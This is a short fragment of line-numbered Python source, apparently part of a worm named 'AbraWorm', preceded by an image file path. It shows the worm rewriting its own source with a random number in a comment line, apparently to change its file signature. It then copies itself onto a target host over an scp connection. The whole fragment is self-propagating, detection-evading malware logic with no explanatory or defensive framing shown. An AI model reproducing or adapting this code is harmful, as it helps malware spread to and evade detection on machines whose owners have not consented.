 153
154 for line in f:
155 if (line.startswith("# code :")):
156 # line with # code : random number
157 line= "# code : " + str(random.randint(0, 1000)) + "\n"
158
159 commentsAndCode.append(line)
160
161 f.close()
162
163 #write to file
164 f = open(__file__, "w")
165 for i in range(len(commentsAndCode)):
166 f.write(commentsAndCode[i])
167 f.close()
168
169 # Now deposit a copy of AbraWorm.py at the target host:
170 scpcon.put(sys.argv[0])
171 scpcon.close()